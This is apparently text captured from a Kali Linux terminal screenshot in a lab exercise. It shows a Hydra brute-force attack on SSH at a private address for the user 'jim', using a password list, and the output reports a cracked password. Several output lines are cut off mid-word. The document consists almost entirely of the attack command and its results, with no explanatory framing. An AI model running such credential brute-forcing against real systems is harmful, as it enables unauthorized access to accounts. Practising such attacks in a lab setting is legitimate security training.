 (root㉿kali)-[/home/kali]
# hydra -l jim -P pwd.txt ssh://192.168.80.146
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or s
service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-29 19:12:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
e the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) fro
revious session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries
ask
[DATA] attacking ssh://192.168.80.146:22/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 87 to do in 00:01h, 15 active
[22][ssh] host: 192.168.80.146   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete